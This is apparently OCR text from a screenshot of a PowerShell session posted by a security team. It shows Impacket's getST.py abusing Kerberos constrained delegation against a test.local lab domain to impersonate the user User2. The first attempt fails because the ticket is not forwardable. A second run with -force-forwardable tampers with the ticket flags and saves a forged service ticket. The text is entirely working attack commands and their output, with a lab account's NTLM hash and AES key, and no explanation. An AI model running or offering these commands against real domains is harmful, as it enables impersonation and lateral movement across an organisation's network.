 Administrator: Windows PowerShell
PS C:\Tools>  python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes aad3b435b5140
4eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff -aesKey da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e378
40d9c test.local/Service1
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*]     Requesting S4U2self
[*]     Service ticket from S4U2self flags: 00000000101000010000000000000000
[*]     Service ticket from S4U2self is not forwardable
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user Service1 or initial TGT not forwardable
PS C:\Tools>  python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes aad3b435b5140
4eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff -aesKey da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e378
40d9c test.local/Service1 -force-forwardable
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*]     Requesting S4U2self
[*]     Service ticket from S4U2self flags: 00000000101000010000000000000000
[*]     Service ticket from S4U2self is not forwardable
[*]     Forcing the service ticket to be forwardable
[*]     Service ticket flags after modification: 01000000101000010000000000000000
[*]     Service ticket now is forwardable
[*]     Requesting S4U2Proxy
[*] Saving ticket in User2.ccache
PS C:\Tools>
Khan安全团队